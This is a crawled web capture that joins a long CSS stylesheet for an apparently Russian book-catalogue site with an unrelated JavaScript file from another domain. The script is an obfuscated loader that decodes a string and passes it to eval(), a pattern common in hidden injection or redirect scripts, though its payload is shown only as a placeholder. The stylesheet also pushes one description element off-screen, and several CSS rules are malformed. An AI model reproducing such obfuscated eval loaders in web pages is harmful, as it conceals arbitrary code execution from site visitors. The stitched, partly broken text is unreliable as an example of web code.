.calWdaySe {color:#FFFFFF; background:#6A6A6A; width:18px;}
.calWdaySu {color:#FFFFFF; background:#6A6A6A; width:18px; font-weight:bold;}
.calMday {}
.calMdayA {background:#CECECE;font-weight:bold;}
.calMdayIs {font-weight:bold; border: 1px solid #CECECE;color:#555555;}
.calMdayIsA {border:1px solid #FFFFFF; background:#CECECE;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#6A6A6A;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#6A6A6A;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#6A6A6A;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#EBE0E0}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #EBE0E0; border-left:1px solid #EBE0E0; border-right:1px solid #EBE0E0;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #EBE0E0; border-left:1px solid #EBE0E0; border-right:1px solid #EBE0E0;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable { background:url('/.s/t/814/11.gif') center top no-repeat;padding-top:15px;border-bottom:1px solid #DDDDDD;height:100px;width:300px;}
.replaceBody {background:#FFFFFF;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */
.mtr_d { font-size: 14px; text-align:justify;}
/* General forum Table View */
.gTable {background:#FFFFFF;border-bottom:1px solid #ef0e53;}
.gTableTop {font-family:Arial, sans-serif;font-size:12pt;font-weight:bold;color:#000000; padding: 3px 0 3px 70px; background:url('/.s/t/814/11.gif') center left no-repeat;}
.gTableSubTop {padding:2px;background:#B7B7B7;color:#000000;height:16px;font-size:10px;}
.gTableBody {padding:2px;background:#EBEBEB;}
.gTableBody1 {padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.gTableBottom {padding:2px;background:#EBEBEB;}
.gTableLeft {padding:2px;background:#EBEBEB;font-weight:bold;color:#6A6A6A}
.gTableRight {padding:2px;background:#EBEBEB;}
.gTableError {padding:2px;background:#EBEBEB;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#EBEBEB;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#000000;}
a.catLink:visited {text-decoration:none; color:#000000;}
a.catLink:hover {text-decoration:underline; color:#ef0e53;}
a.catLink:active {text-decoration:underline; color:#000000;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6A6A6A;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6A6A6A;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#ef0e53;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6A6A6A;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6A6A6A;}
a.forumBarA:active {text-decoration:underline; color:#6A6A6A;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#F0C6C6;}
.fastNavCat {background:#F9E6E6;}
.fastNavCatA {background:#F9E6E6;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#C2C2C2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#E9E9E9;width:15px;font-size:7pt;}
.switchActive {background:#CCCCCC;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#EBEBEB;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;border-bottom:1px solid #DDDDDD;color:#000000; padding: 3px 0 3px 30px; background:url('/.s/t/814/15.gif') no-repeat 0 2px; font-weight:bold;font-size:7pt;color:#6A6A6A;}
.threadsDetails {padding:2px;background:#DDDDDD;color:#000000;height:21px;font-size:10px;}
.forumOnlineBar {padding:2px;background: #CCCCCC;color:#000000;height:16px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6A6A6A;}
a.threadLink:visited {text-decoration:none; color:#6A6A6A;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#EBEBEB;text-align:center;}
.postFirst {background:#EBEBEB;border-bottom:3px solid #252525;}
.postRest1 {background:#EBEBEB;}
.postRest2 {background:#EBEBEB;}
.postSeparator {height:1px;background:#ef0e53;}

.postTdTop {background:#B7B7B7;color:#000000;height:16px;font-size:10px;}
.postBottom {background: #ECECEC;color:#000000;height:20px;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px; background:#EBEBEB;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#FFAE00;}
.posttdMessage {padding:5px; background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/814/16.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/814/16.gif') no-repeat 0px 4px;}
/* ----------------------- */

.codeButtons 
{width: 25pt;
 height: 20pt;
 font-size:8pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7;
 border-right: 1px solid #a8a7a7;
 margin: 5px;} 

.pollBut, .pollBut {
 font-size:10pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7;
 border-right: 1px solid #a8a7a7;
 margin: 5px;
 
}

.searchSbmFl, .searchSbmFl
{
 background-color: #fff;
 background: linear-gradient(to top, #e6e6e6, #fff);
 border: 1px solid #e5e5e5;
 color: #000;
 cursor: pointer;
 font-size: 14px;
 line-height: 1.1429em;
 padding: 6px 15px 7px;
 text-align: center;
 display: block;
 margin-top: 5px;
 width: 100%;
 border-radius: 3px;
}
.commSbmFl, .commSbmFl
{
 width: 60pt;
 height: 20pt;
 font-size:10pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7; 
 border-right: 1px solid #a8a7a7;
 margin: 5px;
}

.loginButton, .signButton, {width: 40pt;height: 20pt;font-size:10pt;background:white;color:black; border-bottom: 1px solid #a8a7a7;border-left: 1px solid #a8a7a7; border-top: 1px solid #a8a7a7; border-right: 1px solid #a8a7a7; margin: 5px;}
input {background: #fff; border: 1px solid #bcbcbc;}

.extended-search {margin-bottom: 5px}
.extended-search table {width:100%}
.extended-search .searchSbmFl {display:none}
.loginField, .queryField {width:100% !important;height:30px;color:#505050;box-sizing:border-box;background: #fff;background-color: #fff;border: 1px solid #e5e5e5;font-size: 14px;line-height: 1.1429em;padding: 6px 15px 7px;text-align: center;display: block;border-radius: 3px;}
.codeCloseAll {font-size:7pt;background:#FFFFFF;color:#A4A4A4;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;}
.postPollFl,.postQuestionFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;}
.postResultFl {background:#FEFAFA;border:1px solid #6A6A6A;width:50px}
.postAnswerFl {background:#FEFAFA;border:1px solid #6A6A6A;width:300px}
.postTextFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;height:150px}
.postUserFl {background:#FEFAFA;border:1px solid #6A6A6A;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}


.announce {
 padding: 7px 17px 7px 10px;
 margin-bottom:10px;
 border: 1px solid #9C9C9C;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius: 0px 0px 5px 5px;
 border-radius:5px;
 overflow:hidden;
 display: flex;
 flex-direction: column;
}
.announce-poster {
 width: 155px;
 display: block;
 margin: 0 auto 10px;
}

.content-inner {
 border: 1px solid #9C9C9C;
 border-radius:5px;
 padding: 5px;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 padding-bottom: 10px; 
}


.eBlock
{
 display:table;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius:5px;
 margin-bottom: 10px;
}

.opisanie-h2 {
font-size: 16px;
}


.titleBook {font-size: 13pt;text-decoration:none;}
h1 {font-size: 13pt;text-decoration:none; }
h2 {font-size: 13px; display:inline;}
.zanrik { display: inline; font-size: 14px; color:#ef0e53; font-weight: normal;}
.review_book_full {font-size: 17px;}

.mtr_descr {margin:1000;positionabsolute;top:-9000px} 
.name_mtr {margin-bottom:7px;font-size:16px;font-weight:bold;order:-1} 
.article_counters {font-size:13px;color:#8c8c8c;white-space: nowrap;display:flex;flex-wrap:wrap;} 
.article_counters span {display:inline-block;margin-right:10px;font-size: 14px;/* border: 1px solid #dddddd7d; */padding: 4px 12px;/* box-shadow: 0 1px 4px rgba(0, 0, 0, .1); *//* border-radius: 5px; */color: #a2a2a2;} 
.article_counters .dats {background: url('/graphics/time.png') 6px 3px no-repeat;padding-left: 30px;} 
.article_counters .counter_download {background: url('/graphics/down.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .coms {background: url('/graphics/comment.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .viewss {background: url('/graphics/views.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .catalog {background: url('/graphics/catalog.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .user {background:url('/graphics/user.png') 0px 1px no-repeat;padding-left:20px}

.poick_os { 
 float:right; 
} 

.poick_os input { 
 vertical-align:middle; 
} 

.poick_pole { 
 font:11px Verdana,Arial,Helvetica,sans-serif; 
 color:#555; text-shadow: 1px 1px 1px #fff; 
 height:16px; 
 margin:0; 
 padding:4px; 
 background:#f6f6f6; 
 border: 1px solid #d6d6d6; 
 border-right: none; 
} 

.poick_pole:focus { 
 background:#fff; 
} 

.poick_knopka { 
 font:11px Verdana,Arial,Helvetica,sans-serif; 
 color:#555; text-shadow: 1px 1px 1px #fff; 
 height:26px; 
 margin:0; 
 padding:0 7px; 
 background:#e9e9e9; 
 border:1px solid #d6d6d6; 
} 

.poick_knopka:hover{ 
 background:#d6d6d6; 
}

.cell_comment { 
 float:left; 
 width:100%; 
 color:#666; 
 background:#fff; 
 margin: 10px 0px; 
 border: 1px solid #9C9C9C; 
 border-radius:3px; overflow: hidden; 
} 

.comment_top { 
 float:left; 
 width:100%; 
 padding:5px 0px; 
 background:white; 
 border-bottom: 1px solid #E6F0F2; 
} 

.comment_name{ 
 margin-left: 20px; 
 color:#f23e75; 
} 

.comment_number { 
 float:right; 
 background:#f5f7f9; 
 margin-right: 20px; 
} 

.comment_top span { 
 font:9px Verdana,Arial,Helvetica, sans-serif; 
 color:#999; 
} 

.comment_mp, 
.comment_page { 
 float:right; 
 margin-right: 20px; 
} 

.comment_message { 
 font:115%/1.5 Verdana,Arial,Helvetica, sans-serif; 
 text-align:justify; 
 
 overflow: hidden; 
 padding: 10px 20px 15px 20px; 
} 

.comment_avatar { 
 float:right; 
 width:50px; 
 height:50px; 
 margin: 0px 0px 10px 20px; 
 border: 3px solid #bdd3e0; 
 border-radius:3px; 
} 

.comment_bottom { 
 float:left; 
 width:100%; 
 padding:6px 0px 5px 0px; 
 background:#white; 
 border-top: 1px solid #E6F0F2; 
 font:10px Verdana,Arial,Helvetica, sans-serif; 
} 

.comment_answer:link, 
.comment_answer:visited{ 
 float:left; 
 margin: 0px 0px 0px 20px; 
 background:#8cbec9; 
 padding: 2px 7px 2px 7px; 
 text-shadow: 1px 1px 1px #5d97a4; 
 color:#fff; 
} 

.comment_answer:hover { 
 background:#9dd0db; 
} 

.comment_answer:active { 
 box-shadow:inset 0px 0px 3px #5a95a2!important; 
} 

.comment_like:link, 
.comment_like:visited{ 
 float:right; 
 background:#8ec98c; 
 padding: 2px 7px 2px 7px; 
 text-shadow: 1px 1px 1px #4aa44c; 
 color:#fff; 
} 

.comment_like:hover { 
 background:#abe6a9; 
} 

.comment_like:active { 
 box-shadow:inset 0px 0px 3px #349932!important; 
} 

.comment_bottom strong { 
 float:right; 
 padding: 2px 10px 2px 10px; 
 background:#dde9d9; 
 margin-right: 20px; 
} 

.comment_answer_admin{ 
 float:left; 
 width:94%; 
 margin-top: 10px; 
 padding: 10px 20px 10px 20px; 
 background:#f4ecec; 
 border-radius:3px; 
} 

.comment_avatar_admin{ 
 float:right; 
 width:50px; 
 height:50px; 
 margin: 0px 0px 10px 25px; 
 border: 3px solid #dca2a2; 
 border-radius:3px; 
} 

.cell_comment a:hover img { 
 filter: progid: DXImageTransform.Microsoft.Alpha(opacity=85); 
 -moz-opacity: 0.7; 
 opacity: 0.7; 
 filter: alpha(opacity=85); 
}


.tumb { 
 width:150; 
 margin:auto auto 10px auto;
 height:225; 
 text-align:center; 
 padding:5px; 
 border:1px solid #E6E6E6; 
 border-radius: 5px; 
 
} 

.tumb:hover { 
 width:150; 
 margin:auto auto 10px auto; 
 height:225; 
 text-align:center; 
 background:#E6E6E6; 
 padding:5px; 
 border:1px solid grey; 
 border-radius: 5px; 
}

.tumb_avtor { 
 width:150; 
 font-size: 13px; 
 margin:auto auto 0px auto;
 height:220; 
 text-align:center; 
 padding:3px; 
 
} 
.tumb2 { 
 font-size: 13px; 
 
 text-align:center; 
 padding:1px; 
} 


.opisanie_saita{
 text-align:justify;
 font-size: 13px; 
 
}

.pohozie_knigi {
 width:99%;
 margin:7px;
 display:inline-block; 
 vertical-align:top;
 
}
.pohozie_knigi img { 
 width:90%;
 max-width:150px;
 height:200px;
}
.pohozie_knigi span {
 display:table-cell;
 vertical-align:top;
 text-align:center; 
 min-width:100px;
 height:40px;
}
.pohozie_knigi:hover span {
 text-decoration:underline;
}

h3.text_pohozie_knigi {
 font-size:17px;
 margin: 7px 5px 5px 5px;
 background: linear-gradient(to right, #ef0e54 0%, #b80c40 100%);
 color: #fff;
 padding: 5px 25px;
 border-radius: 3px;
 margin-bottom: 5px;
 max-width: 130px;
} 

span.text_pohozie_knigi { 
 font-size:17px; 
 margin:7px 0px 5px 5px;
 display:inline;
 font-weight:bold; 
} 

.ramka_pohozie_knigi {
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius:5px;
}

.kontact {
 text-align:justify; 
 font-size: 13px;
}
.thumbnail{ 
 position: relative; 
 z-index: 50; 
} 
.thumbnail:hover{ 
 background-color: transparent; 
 z-index: 150; 
} 
.thumbnail span{ 
 position: absolute; 
 background-color: rgba(0, 0, 0, 0.63); 
 padding: 2px; 
 left: 10px; 
 border: 0px solid white; 
 visibility: hidden; 
 color: #fff; 
 text-decoration: none; 
 border-radius: 0px 0px 0px 0px; 
 -moz-border-radius: 0px 0px 0px 0px; 
 -webkit-border-radius: 0px 0px 0px 0px; height: 300px;
} 
.thumbnail span img{ 
 border-width: 0; 
 padding: 2px; 
} 
.bk:hover .thumbnail span{ 
 visibility: visible; 
 top: -288px; 
 left: 0px; height: 298px;witdh:210px;padding-left: 10px; 
} 

.span-text-category{
 text-decoration:none;color:#ef0e53;
}

.h1-text-category{
font-size: 18px;
text-align:center;
text-transform: uppercase;
}

.bk {
 background-color: #fff;
 border:1px solid #DCDCDC;
 width:180px;
 height:290px; 
 align:center;
 font-size:13pt; 
 border-radius:5px;
 margin-bottom:15px;
 -webkit-box-shadow: 0 0 2px 0 rgba(0,0,0,.15);
}

.bk:hover {
 background: #f8f8f8;
}

#bk_title{
 height:13px;
 text-align:center;
 font-size: 13px; 
 margin:0;
 padding-left:3px;
 padding-right:3px;
}

.bkrating {
 margin-left:14px;
 margin-bottom:8px;
 width:130px;
}

.bkreads{
 float:right;
 margin-right:10px;
 margin-top:-22px;
}

.div_avtor{
 width:33%;
 float:left;
}

@media (max-width:1340px) {
 .div_avtor {width:50%!important;}
}
@media (max-width:1020px) {
 .div_avtor {width:100%!important;}
}

/*=============*/

.tinkoff {
 text-align: center;
 padding: 10px 0px;
 overflow: hidden;
}


.avtor_img {
 width:180px;
 height:250px;
 border:0px solid black;
 border-radius:3px; 
}

.tftable {font-size:12px;color:#333333;width:100%;border-width: 1px;border-color: #a9a9a9;border-collapse: collapse;}
.tftable th {font-size:15px;background-color:#b8b8b8;border-width: 1px;padding: 8px;border-style: solid;border-color: #a9a9a9;text-align:left;}
.tftable tr {background-color:#ffffff;}
.tftable td {font-size:13px;border-width: 1px;padding: 8px;border-style: solid;border-color: #a9a9a9;}

.katalog_knig_download {
 width: 180px;
 text-align:center;
 font-size: 13px;
 border: 2px solid #f23e75;
 border-radius:5px;
 padding: 10px;
 margin: auto;
}

.katalog_knig_download_litres {
 width: 60%;
 text-align:center;
 font-size: 13px;
 padding: 3px;
 margin: auto;
}


.katalog_knig_rating {
 display:block; 
 border-top: 2px solid #f23e75;
 float:center;
 padding-right:100px; 
}
.warning {
 font-siz:100px;
}

.rating {
 height: 2.7%;
 position:absolute;
 top: 40%;
 left: 51.5%;
}

.spasibo {
 font-size:15px;
 text-align:center;
}

.button_litres {
 background-color:#ca0d47; background: linear-gradient(to top, #b20b3e, #ed0d53);
 border-radius: 8px;
 font-size: 14pt;
 font-family: Georgia, serif;
 text-decoration: none;
 display:block;
 line-height:44px;
 max-width: 280px;
 margin: 0 auto;
}
a.button_litres {
 color:white;
}

.litnet {margin-top: 10px;}

#litres_dogovor {
 text-align:center;
 font-size:14px; 
}

blockquote {
 border: dotted #666 1px;
 border-left:solid #ca0d47 5px;
 margin:5px;
 padding:15px;
 color:#333;
 font-style:italic;
 font-size:14px;
 background:#fcfcfc;
}

.med-css{
 width:320px !important; overflow:hidden;}




@media (min-width: 480px) and (max-width: 767px), (min-width: 992px) {
 .announce {
 display: block;
 }
 .announce-poster {
 float:left;
 margin: 0 10px 10px 0
 }
 .swchItem1, .swchItemA1{ 
 font-size:14px;
 padding: 3px 6px; 
 } 
 .swchItem, .swchItemA{
 font-size:14px; 
 padding: 3px 3px; 
 } 
}

@media (max-width: 378px){
 .swchItem1, .swchItemA1{
 font-size:9px;
 padding: 1px 1px; 
 } 
 .swchItem, .swchItemA{
 font-size:9px; 
 padding: 2px; 
 }
.rgf {text-align: center;padding-top: 25px !important;float: none;margin: 0;}
.lgf i {font-size: 10p}x; margin: 0 5px;}
.lgf {}
.lgf a {color: #fff; margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}
}
@media (min-width: 378px){
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 1px;
 display: inline-block;
 margin-top: 2px; 
 } 
 .swchItem, .swchItemA{
 font-size:14px; 
 padding: 3px 6px; 
 display: inline-block;
 margin-top: 2px; 
 }
 
}

@media (min-width: 480px) {
 .header-inner {
 display: flex;
 align-items:center;
 }
 .header-date {
 text-align:left
 }
 .header-links {
 text-align:right 
 }
 .header-content {
 margin: 0 0 0 30px;
 flex-grow:1
 }
 .book, .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 33.333333%;
 max-width: 33.333333%;
 }
 .recommend-book {
 flex: 0 0 25%;
 max-width: 25%;
 }
 blockquote {
 margin:10px 40px;
 }
 .details > li {
 display:inline-block;
 vertical-align:middle;
 }
 .details > li+li:not(:last-child)::after {
 content: '|';
 margin: 0 3px;
 }
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 6px; 
 }
 
}


@media (min-width: 768px) {
 .main-content {
 flex-direction:row;
 }
 .new .sidebar {
 flex: 0 0 200px;
 max-width: 200px;
 }
 .new .content {
 flex-grow:1;
 order:1
 }
 .new .sidebar:last-child {
 order:2
 }
 .book {
 flex: 0 0 100%;
 max-width: 100%;
 }
 .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 50%;
 max-width: 50%;
 } 
 .swchItem1, .swchItemA1{
 font-size:12px;
 padding: 3px 3px; 
 }
 .footer {padding-bottom: 52px !important;}
.rgf {float: left !important;margin-right: 20px;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {#fff; float: left !important; margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}

}

@media (min-width: 992px) {
 .cat-info {
 align-items:center;
 display:flex;
 flex-wrap:wrap;
 }
 .items-num, .top-pagination {
 flex: 0 0 50%;
 max-width: 50%;
 }
 .top-pagination {
 text-align:right;
 }
 .new .sidebar {
 flex: 0 0 230px;
 max-width: 230px;
 }
 .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 25%;
 max-width: 25%;
 } 
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 6px; 
 }
}

@media (min-width: 1200px) {
 .container {
 width: 90%;
 }
.rgf {float: right !important;margin-right: 20px;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {float: left;margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}

}


.titleBook span a {border-bottom: 2px solid #dddddd; color: #000;}

.announce-poster img {
 border-radius: 5px;
 border: 1px solid #a0a0a0;
}

.items-num {background: linear-gradient(to right, #ef0e54 0%, #b80c40 100%);color: #fff;padding: 5px 15px;border-radius: 4px;margin-bottom: 5px;}

.fhr {
 border-top: 1px solid #4a4a4a;
 margin: 10px 15px;
}

.lgf {
 display: block;
 text-align: center !important;
 /* float: none !important; */
 margin-left: 14px;
}
.mgf {
 width: 450px;
 float: left;
 padding: 7px;
}
.r_foot a{color: #adadad;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {float: left;margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}
.sgf {float: left;width: 170px;}

.uMenuV li a:hover {text-decoration: none;}

.uMenuV li:hover {background: linear-gradient(to top, #bfbfbf, #fff);}
.searchSbmFl:hover {background: linear-gradient(to top, #bfbfbf, #fff);}

.kontact span {
 background-color: #fff;
 border: 1px solid #e5e5e5;
 padding: 5px 10px;
 display: block;
 border-radius: 5px;
 margin-bottom: 5px; 
}



/*Читалка литнета*/
.spoilerLitnet {
 border: 1px solid #e0e0e0 !important;
 padding: 0 1em !important;
}
.spoilerLitnet details {
 padding: 1em 0;
}
.spoilerLitnet details + details { 
 border-top: 1px solid #e0e0e0;
}
.spoilerLitnet summary {
 color: #4d5895;
}
.spoilerLitnet details div {
 overflow: hidden;
 padding: 1em 1em 0;
}
.spoilerLitnet details[open] div {
 animation: spoiler 1s;
}
@keyframes spoiler {
 0% {max-height: 0;}
 100% {max-height: 10em;}
}

/*Конец читалки литнета*/

/*Виджет букривера */
#bookriver-books-widget, .reklama_cont {max-width: 99%;}

/*Виджет Литнета */
.litnet-widget-pc {
width: 100%;
}

.litnet-widget-mob {
width: 300px;

}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179371
body_size: 1913
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"AxKOpkRVn",27,3,22))